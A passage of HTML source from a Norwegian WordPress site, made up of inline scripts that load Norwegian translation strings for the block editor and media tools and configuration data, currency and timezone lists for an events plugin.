Cat.":["Cheshire-katten."],"The Mad Hatter.":["Den gale hattemaker."],"The Queen of Hearts.":["Hjerterdame."],"Import Classic Menus":["Importer klassiske menyer"],"handle":["h\u00e5ndtak"],"Author Name":["Forfatternavn"],"Link to author archive":["Lenke til formatterarkiv"],"block title\u0004Post Comment":["Kommentar til innlegg"],"To show a comment, input the comment ID.":["For \u00e5 vise en kommentar, sett inn en kommentar-id."],"Post Comments Count block: post not found.":["Blokk for kommentarantall til innlegg: Innlegg ikke funnet."],"%s comment":["%s kommentar","%s kommentarer"],"Post Comments Link block: post not found.":["Blokk for kommentarer til innlegg: Innlegg ikke funnet."],"Display last modified date":["Vis siste endringsdato"],"Prefix":["Prefiks"],"Suffix":["Suffiks"],"Parents":["Foreldre"],"Taxonomies":["Taksonomier"],"Show archive type in title":["Vis akrivtypen i tittelen"],"Archive type: Name":["Arkivtype: Navn"],"Show search term in title":["Vis s\u00f8keuttrykket i tittelen"],"Search results for: \u201csearch term\u201d":["S\u00f8keresultater for: \u00abs\u00f8keuttrykk\u00bb"],"Search Results Title":["Tittel for s\u00f8kerasultater"],"Display the search results title based on the queried object.":["Vis overskriftene i s\u00f8keresultater basert p\u00e5 sp\u00f8rringsobjektet."],"Quote citation":["Sitatkilde"],"Convert to static list":["Omform til statisk liste"],"Only include current page":["Inkluder bare innev\u00e6rende side"],"Only including headings from the current page (if the post is paginated).":["Inkluder bare overskrifter fra innev\u00e6rende side (i tilfelle innlegget er paginert)."],"Toggle to only include headings from the current page (if the post is paginated).":["Veksle for bare \u00e5 inkludere overskrifter p\u00e5 innev\u00e6rende side (i tilfelle innlegget er paginert)."],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Start med \u00e5 legge til Overskrift-blokker for \u00e5 lage en innholdsfortegnelse. Ovwerskrifter med HTML-ankere vil lenkes til her."],"Search for replacements":["S\u00f8k etter erstatninger"],"Replace <BlockTitle \/>":["Erstatt <BlockTitle \/>"],"Add submenu link":["Legg til undermeny-lenke"],"Remove caption":["Fjern bildetekst"],"Classic Editor":["Klassisk redigering"],"Group blocks together. Select a layout:":["Grupper blokker sammen. Velg et oppsett:"],"(no title %s)":["(ingen tittel %s)"],"Structure for navigation menu: %s":["Struktur for navigasjonsmeny: %s"],"Untitled menu":["Meny uten tittel"],"You have not yet created any menus. Displaying a list of your Pages":["Du har ikke opprettet noen menyer enn\u00e5. Vis en liste over dine sider"],"Page List: \"%s\" page has no children.":["Sideliste: Siden \"%s\" har ingen undersider."],"Edit this menu":["Rediger denne menyen"],"Choose a page to show only its subpages.":["Velg en side for \u00e5 vise bare dens undersider."],"Not available for aligned text.":["Ikke tilgjengelig for justert tekst"],"Link author name to author page":["Lenke forfatternavnet til forfattersiden"],"A decorative arrow for the next and previous link.":["En dekorativ pil for neste- og forrige-lenke."],"Arrow option for Next\/Previous link\u0004None":["Ingen"],"Arrow option for Next\/Previous link\u0004Arrow":["Pil"],"Arrow option for Next\/Previous link\u0004Chevron":["Sjevron"],"Select widget area":["Velg widgetomr\u00e5de"],"Widget area: %s":["Widgetomr\u00e5de: %s"],"Unable to import the following widgets: %s.":["Kunne ikke importere f\u00f8lgende widgeter: %s."],"Import widget area":["Importer widgetomr\u00e5de"],"Grid":["Rutenett"],"Resolution":["Oppl\u00f8sning"],"Aspect ratio":["St\u00f8rrelsesforhold"],"Scale option for dimensions control\u0004Contain":["Innehold"],"Scale option for dimensions control\u0004Cover":["Dekk"],"Commenter Avatar":["Avatar for kommentator"],"Reply to A WordPress Commenter":["Svar til en WordPress-kommentator"],"Leave empty if decorative.":["La st\u00e5 tom hvis rent dekorativ."],"Add an image or video with a text overlay.":["Legg til et bilde eller en video med et tekstoverlegg."],"Type \/ to add a hidden block":["Skriv \/ for \u00e5 legge til skjult blokk"],"Open by default":["\u00c5pne som standard"],"Write summary":["Skriv sammendrag"],"Write summary\u2026":["Skriv sammendrag..."],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Select the size of the source images.":["Velg kilde-st\u00f8rrelsen p\u00e5 bildene."],"Arrange blocks in a grid.":["Ordne blokkene i et rutenett."],"Image covers the space evenly.":["Bildet dekker plassen jevnt."],"Image is contained without distortion.":["Bildet er inneholdt uten forvrengning."],"Max number of words":["Maksimalt antall ord"],"Post meta":["Innleggsmeta"],"Numbering style":["Tallstil"],"Numbers":["Tall"],"Uppercase letters":["Store bokstaver"],"Lowercase letters":["Sm\u00e5 bokstaver"],"Uppercase Roman numerals":["Store romertall"],"Lowercase Roman numerals":["Sm\u00e5 romertall"],"Choose or create a Navigation menu":["Velg eller opprett en navigasjonsmeny"],"This navigation menu is empty.":["Denne navigasjonsmenyen er tom."],"Additional information to help clarify the purpose of the link.":["Ytterligere informasjon for \u00e5 klargj\u00f8re form\u00e5let med lenken."],"Rel attribute":["Rel-attributt"],"Post Modified Date":["Post endret dato"],"Only shows if the post has been modified":["Vis bare hvis innlegget har blitt endret"],"Display a post's last updated date.":["Vis datoen et innlegg sist ble oppdatert."],"This block will display the excerpt.":["Denne blokken vil vise utdraget."],"The content is currently protected and does not have the available excerpt.":["Innholdet er for tiden beskyttet og har ikke et tilgjengelig utdrag."],"Excerpt text":["Utdragstekst"],"No excerpt found":["Intet utdrag funnet"],"%d minute":["%d minutt","%d minutter"],"<a>Add new post<\/a>":["<a>Legg til nytt innlegg<\/a>"],"Show label text":["Vis tekst p\u00e5 etikett"],"Toggle off to hide the label text, e.g. \"Next Page\".":["Veksle til av for \u00e5 skjule etikett-teksten, f.eks. \"Neste side\"."],"Footnotes found in blocks within this document will be displayed here.":["Fotnoter funnet i blokker innenfor dette dokumentet vil bli vist her."],"Footnote":["Fotnote"],"Parent":["Forelder"],"Expand on click":["Utvid ved klikk"],"Enter fullscreen":["G\u00e5 til fullskjerm"],"The <main> element should be used for the primary content of your document only.":["Elementet <main> b\u00f8r kun brukes for hovedinnholdet av dokumentet ditt."],"\u201cExpand on click\u201d scales the image up, and can\u2019t be combined with a link.":["\"Utvid ved klikk\" forst\u00f8rrer bildet og kan ikke kombineres med en lenke."],"\u2026 <a>Read more<span>: %1$s<\/span><\/a>":["\u2026 <a>Les mer<span>: %1$s<\/span><\/a>"],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Det ser ut som om du fors\u00f8ker bruker den foreldede Klassiske blokken. Du kan beholde denne blokken intakt, konvertere dens innhold til Tilpasset HTML-blokk eller fjerne den helt. Eller du kan oppfriske siden og bruke den Klassiske blokken."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Det ser ut som om du fors\u00f8ker bruker den foreldede Klassiske blokken. Du kan beholde denne blokken intakt eller fjerne den helt. Eller du kan oppfriske siden og bruke den Klassiske blokken."],"Navigation menu has been deleted or is unavailable. <button>Create a new menu?<\/button>":["Navigasjonsmenyen er slettet eller er ikke tilgjengelig. <button>Opprett en ny meny?<\/button>"],"Navigation menu: \"%s\"":["Navigasjonsmeny: \"%s\""],"The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.":["De n\u00e5v\u00e6rende menyinnstillingene tilbyr bare redusert tilgjengelighet og er ikke anbefalt. \u00c5 sl\u00e5 p\u00e5 enten \"\u00c5pne ved klikk\" eller \"Vis pil\" tilbyr utvidet tilgjengelighet ved \u00e5 tillate tatstaturbrukere og bla gjennom utvakgte undermenyer."],"Overlay menu controls":["Menykontroller for overlegg"],"Unsaved Navigation Menu.":["Ulagret navigasjonsmeny."],"This page list is synced with the published pages on your site. Detach the page list to add, delete, or reorder pages yourself.":["Dene sidelisten er synkronisert med de publiserte sidene p\u00e5 nettstedet ditt. Frakoble sideslisten for \u00e5 legge til, slette eller endre rekkef\u00f8lgen selv."],"Edit Page List":["Rediger sideslisten"],"Block: Paragraph":["Blokk: Avsnitt"],"Comments form disabled in editor.":["Kommentarskjemaet er sl\u00e5tt av i redigeringsverkt\u00f8yet."],"Modified Date":["Endret dato"],"Browsing between pages requires a full page reload.":["\u00c5 navigere mellom sider krever full oppfriskning av siden"],"Number of links":["Antall lenker"],"Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible.":["Angi hvor mange lenker som kan vises fr og etter innev\u00e6rende sidenummer. Lenker til f\u00f8rste, innev\u00e6rende og siste side er alltid synlige."],"%s: Name":["%s: Navn"],"%s name":["%s-name"],"Footnotes are not supported here. Add this block to post or page content.":["Fotnoter er ikke st\u00f8ttet her. Legg til denne blokken i innholdet for innlegget eller siden."],"Browsing between pages won't require a full page reload, unless non-compatible blocks are detected.":["Navigering mellom sider vil ikke kreve full sidegjenoppfriskning, unntatt om ikke-kompatible blokker er oppdaget."],"Force page reload can't be disabled because there are non-compatible blocks inside the Query block.":["Tvungen sidegjenoppfriskning kan ikke sl\u00e5s av fordi det er ikke-kompatible blokker inne i sp\u00f8rringsblokken."],"Force page reload":["Tving sideoppfriskning"],"If you still want to prevent full page reloads, remove that block, then disable \"Force page reload\" again in the Query Block settings.":["Om du likevel \u00f8nsker \u00e5 forhindre fulle gjenoppfriskninger av siden, fjern den blokken, sl\u00e5 av \"Tving gjenoppfriskning av side\" igjen i innstillingene for sp\u00f8rringsblokken."],"Currently, avoiding full page reloads is not possible when blocks from plugins are present inside the Query block.":["\u00c5 unng\u00e5 fulle gjenoppfriskninger av siden er for tiden ikke mulig n\u00e5r en blokk fra en utvidelse befinner seg inne i sp\u00f8rringsblokken."],"Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.":["\u00c5 unng\u00e5 fulle gjenoppfriskninger av siden er for tiden ikke mulig n\u00e5r en innholdsblokk befinner seg inne i sp\u00f8rringsblokken."],"Query block: Force page reload enabled":["Sp\u00f8rringsblokk: Tving sideoppfriskning sl\u00e5tt p\u00e5"],"Use URL":["Bruk nettadresse"],"Enter URL here\u2026":["Legg inn nettadresse her \u2026"],"The relationship of the linked URL as space-separated link types.":["Forholdet til den lenkede nettadressen som lenketyper adskilt med mellomrom."],"Redirect to current URL":["Omdiriger til gjeldende nettadresse"],"Copy URL":["Kopier nettadresse"],"Edit URL":["Rediger nettadresse"],"Enter URL to embed here\u2026":["Fyll inn nettadressen du vil bygge inn her ..."],"Link to authors URL":["Lenke til forfatterens nettadresse"],"Upload a video file, pick one from your media library, or add one with a URL.":["Last opp en videofil, velg en fra mediebiblioteket ditt, eller legg til via en nettadresse."],"Upload an image file, pick one from your media library, or add one with a URL.":["Last opp en bildefil, velg et fra mediebiblioteket ditt, eller legg til via en nettadresse."],"The current poster image url is %s":["Den n\u00e5v\u00e6rende nettadressen til plakatbilde er %s"],"Edit RSS URL":["Rediger nettadresse til RSS"],"%s URL":["Nettadresse til %s"],"Copied URL to clipboard.":["Kopierte nettadressen til utklippstavlen."],"No posts found.":["Fant ikke noen innlegg."],"Title":["Tittel"],"Draft":["Kladd"],"Author":["Forfatter"],"Edit":["Rediger"],"Apply":["Bruk"],"Save":["Lagre"],"Categories":["Kategorier"],"Name":["Navn"],"Anonymous":["Anonym"],"Description":["Beskrivelse"],"None":["Ingen"],"Preview":["Forh\u00e5ndsvis"],"Cancel":["Avbryt"],"Reply":["Svar"],"Add Media":["Legg til media"],"Size":["St\u00f8rrelse"],"Media":["Media"],"OK":["OK"],"Add":["Legg til"],"Select":["Velg"],"Close":["Lukk"],"(no title)":["(ingen tittel)"],"Width":["Bredde"],"Height":["H\u00f8yde"],"HTML":["HTML"],"No results found.":["Ingen treff."],"Leave a Reply":["Legg igjen en kommentar"],"Post Comment":["Publiser kommentar"],"Select Category":["Velg kategori"],"Log out":["Logg ut"],"Insert row before":["Sett inn en rad f\u00f8r"],"Insert row after":["Sett inn rad etter"],"Delete row":["Slett rad"],"Insert column before":["Sett inn en kolonne f\u00f8r"],"Insert column after":["Sett inn kolonne etter"],"Code":["Kode"],"Loop":["L\u00f8kke"],"Home":["Hjem"],"Image":["Bilde"],"Next":["Neste"],"One response to %s":["Ett kommentar til %s"],"One response":["\u00c9n kommentar"],"%s response":["%s kommentar","%s kommentarer"],"Preload":["Forh\u00e5ndslast"],"Link":["Lenke"],"Remove":["Fjern"],"Remove image":["Fjern bilde"],"Attachment Page":["Vedleggsside"],"Media File":["Mediefil"],"Columns":["Kolonner"],"Move down":["Flytt ned"],"Move up":["Flytt opp"],"Page break":["Sideskille"],"Replace":["Erstatt"],"Delete column":["Slett kolonne"],"Metadata":["Metadata"],"Autoplay":["Automatisk"],"editor button\u0004Left to right":["Venstre til h\u00f8yre"],"Display Settings":["Vis innstillinger"],"Year":["\u00c5r"],"%1$s response to %2$s":["%1$s komentar til %2$s","%1$s kommentarer til %2$s"],"Word count type. Do not translate!\u0004words":["words"],"Read more":["Les mer"],"Search results":["S\u00f8keresultater"],"Table of Contents":["Innholdsfortegnelse"],"Month":["M\u00e5ned"],"Day":["Dag"],"Replace image":["Erstatt bilde"],"Edit image":["Rediger bilde"],"List view":["Listevisning"],"Grid view":["Rutenettvisning"],"Small":["Liten"],"Select poster image":["Velg plakatbilde"],"Add media":["Legg til media"],"Crop":["Klipp"],"by %s":["av %s"],"This content is password protected.":["Dette innholdet er beskyttet av et passord."],"PDF embed":["PDF-innbygging"],"Embed of %s.":["Innbygging av %s"],"Next Page":["Neste side"],"Previous Page":["Forrige side"],"Open menu":["\u00c5pne meny"],"Close menu":["Lukk meny"],"Template part has been deleted or is unavailable: %s":["Maldelen har blitt slettet eller er utilgjengelig: %s"],"%s Avatar":["%s avatar"],"Newer Comments":["Nyere kommentarer"],"Older Comments":["Eldre kommentarer"],"Response":["Kommentar"],"Responses":["Kommentarer"],"Response to %s":["Kommentar til %s"],"Responses to %s":["Kommentarer til %s"],"Footnotes":["Fotnoter"],"URL":["Nettadresse"],"Search":["S\u00f8k"],"Settings":["Innstillinger"],"Menus":["Menyer"],"Large":["Stor"],"Menu":["Meny"],"%1$s (%2$s)":["%1$s (%2$s)"],"%1$s: %2$s":["%1$s: %2$s"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/block-library.min.js" id="wp-block-library-js"></script><script id="wp-media-utils-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"%s: This file exceeds the maximum upload size for this site.":["%s: Filen overstiger maksst\u00f8rrelsen for opplastinger p\u00e5 dette nettstedet."],"%s: Sorry, this file type is not supported here.":["%s: Beklager, denne filtypen er st\u00f8ttet her."],"%s: This file is empty.":["%s: Filen er tom."],"Error while uploading file %s to the media library.":["Feil ved opplasting av fil %s til mediebiblioteket."],"Select or Upload Media":["Velg eller last opp media"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Beklager, du har ikke lov til \u00e5 laste opp denne filtypen."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/media-utils.min.js" id="wp-media-utils-js"></script><script id="etn-packages-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/